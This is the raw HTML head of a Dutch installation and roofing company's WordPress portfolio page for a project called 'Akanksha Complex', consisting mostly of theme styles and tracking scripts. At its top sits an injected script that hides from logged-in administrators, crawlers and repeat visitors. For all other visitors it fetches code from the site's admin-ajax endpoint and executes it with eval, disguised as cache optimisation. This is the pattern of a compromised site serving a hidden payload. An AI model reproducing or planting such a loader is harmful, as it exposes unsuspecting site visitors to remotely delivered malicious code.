

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kobusbv.com/portfolio-item/akanksha-complex/
body_size: 19489
content:
<!DOCTYPE html>
<html lang="nl-NL">
<head>
	
		<meta charset="UTF-8"/>
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
				<meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=yes">
		<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://www.kobusbv.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><title>Akanksha Complex &#8211; Installatie- en Dakbedekkingsbedrijf Kobus B.V.</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Installatie- en Dakbedekkingsbedrijf Kobus B.V. &raquo; feed" href="https://www.kobusbv.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Installatie- en Dakbedekkingsbedrijf Kobus B.V. &raquo; reacties feed" href="https://www.kobusbv.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Installatie- en Dakbedekkingsbedrijf Kobus B.V. &raquo; Akanksha Complex reacties feed" href="https://www.kobusbv.com/portfolio-item/akanksha-complex/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.kobusbv.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.kobusbv.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-default-style-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-modules-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/assets/css/modules.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wilmer-mikado-modules-inline-css' type='text/css'>
.postid-2332 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .postid-2332 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 130px 0 70px 0;}@media only screen and (max-width: 1024px) {.postid-2332 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .postid-2332 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 130px 0 70px 0;}}.postid-2332 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .postid-2332 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 130px 0 70px 0;}@media only screen and (max-width: 1024px) {.postid-2332 .mkdf-content .mkdf-content-inner > .mkdf-container > .mkdf-container-inner, .postid-2332 .mkdf-content .mkdf-content-inner > .mkdf-full-width > .mkdf-full-width-inner { padding: 130px 0 70px 0;}}
</style>
<link rel='stylesheet' id='mkdf-dripicons-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/framework/lib/icons-pack/dripicons/dripicons.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_elegant-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/framework/lib/icons-pack/elegant-icons/style.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-font_awesome-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/framework/lib/icons-pack/font-awesome/css/fontawesome-all.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-ion_icons-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/framework/lib/icons-pack/ion-icons/css/ionicons.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linea_icons-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/framework/lib/icons-pack/linea-icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-linear_icons-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/framework/lib/icons-pack/linear-icons/style.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mkdf-simple_line_icons-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/framework/lib/icons-pack/simple-line-icons/simple-line-icons.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.kobusbv.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.kobusbv.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-style-dynamic-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/assets/css/style_dynamic.css?ver=1647639450' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-modules-responsive-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/assets/css/modules-responsive.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-style-dynamic-responsive-css' href='https://www.kobusbv.com/wp-content/themes/wilmer/assets/css/style_dynamic_responsive.css?ver=1647639451' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-mikado-google-fonts-css' href='https://fonts.googleapis.com/css?family=Yantramanav%3A900%2C800%2C700%2C600%2C500%2C400%2C300%7CPoppins%3A900%2C800%2C700%2C600%2C500%2C400%2C300&#038;subset=latin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wilmer-core-dashboard-style-css' href='https://www.kobusbv.com/wp-content/plugins/wilmer-core/core-dashboard/assets/css/core-dashboard.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='elementor-icons-css' href='https://www.kobusbv.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.36.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.kobusbv.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-7-css' href='https://www.kobusbv.com/wp-content/uploads/elementor/css/post-7.css?ver=1738674896' type='text/css' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://www.kobusbv.com/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.28.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-2332-css' href='https://www.kobusbv.com/wp-content/uploads/elementor/css/post-2332.css?ver=1738711199' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.kobusbv.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1743509610' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.kobusbv.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1743509612' type='text/css' media='all' />
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.kobusbv.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.kobusbv.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.kobusbv.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.1" />
<link rel="canonical" href="https://www.kobusbv.com/portfolio-item/akanksha-complex/" />
<link rel='shortlink' href='https://www.kobusbv.com/?p=2332' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.kobusbv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kobusbv.com%2Fportfolio-item%2Fakanksha-complex%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.kobusbv.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.kobusbv.com%2Fportfolio-item%2Fakanksha-complex%2F&#038;format=xml" />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to footer -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pagePostType":"portfolio-item","pagePostType2":"single-portfolio-item","pagePostAuthor":"admin"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5HCXRLFR');
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.11 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.kobusbv.com/wp-content/uploads/2022/02/cropped-logo-kobus-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.kobusbv.com/wp-content/uploads/2022/02/cropped-logo-kobus-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.kobusbv.com/wp-content/uploads/2022/02/cropped-logo-kobus-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.kobusbv.com/wp-content/uploads/2022/02/cropped-logo-kobus-1-270x270.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.mkdf-title-holder {
	display: none;
}

.rs-stl-visible {
	display: none;
}

.mkdf-iwt.mkdf-iwt-boxed {
	border-color: #10198c;
}

.mkdf-header-tabbed .mkdf-page-header .mkdf-menu-area .mkdf-position-right .mkdf-position-right-inner {
	display: none;
}

.elementor-section.elementor-section-height-full>.elementor-container {
    height: 100%;
}		</style>
		</head>
